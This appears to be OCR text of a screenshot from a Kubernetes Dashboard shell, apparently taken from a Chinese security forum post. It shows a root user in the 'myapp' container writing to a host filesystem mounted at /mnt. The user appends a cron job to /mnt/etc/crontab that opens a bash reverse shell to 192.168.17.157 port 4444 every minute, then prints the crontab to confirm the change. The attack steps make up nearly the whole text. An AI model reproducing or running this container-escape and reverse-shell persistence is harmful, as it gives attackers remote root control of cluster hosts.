 Kubernetes Dashboard
https://192.168.17.144:30001/#/shell/default/myapp/container?namespace=default
kubernetes
Search
Workloads > Pods > myapp > Shell
Cluster
Cluster Roles
Namespaces
Nodes
Persistent Volumes
Storage Classes
Namespace
default
Overview
Workloads
Cron Jobs
Daemon Sets
Deployments
Jobs
Shell in container in myapp
root@myapp:/# cd /mnt/
root@myapp:/mnt# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
root@myapp:/mnt# l
bash: l: command not found
root@myapp:/mnt# ls /mnt/etc/crontab
/mnt/etc/crontab
root@myapp:/mnt# echo -e "* * * * * root bash -i >& /dev/tcp/192.168.17.157/4444 0>&1\n" >> /mnt/etc/crontab
root@myapp:/mnt# cat /mnt/etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
* * * * * root bash -i >& /dev/tcp/192.168.17.157/4444 0>&1
root@myapp:/mnt#
先知社区